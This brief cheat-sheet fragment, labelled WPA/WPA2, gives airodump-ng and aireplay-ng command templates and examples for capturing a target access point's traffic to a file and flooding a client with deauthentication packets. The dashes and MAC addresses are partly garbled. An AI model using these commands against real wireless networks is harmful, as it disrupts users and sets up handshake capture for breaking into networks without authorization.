 WPA/WPA2
airodump-ng —channel <channel> —bssid  <bssid> —write
<file_name> <interface>
ex: airodump-ng —channel 10 - bssid 10:20:30:40 -write test mon0
aireplay-ng —deauth <#packets> -a <AP> -c <target> <interface>
ex: aireplay-ng —deauth 1000 - a 10:20:30:40 -c aa:bb:30:40
mon0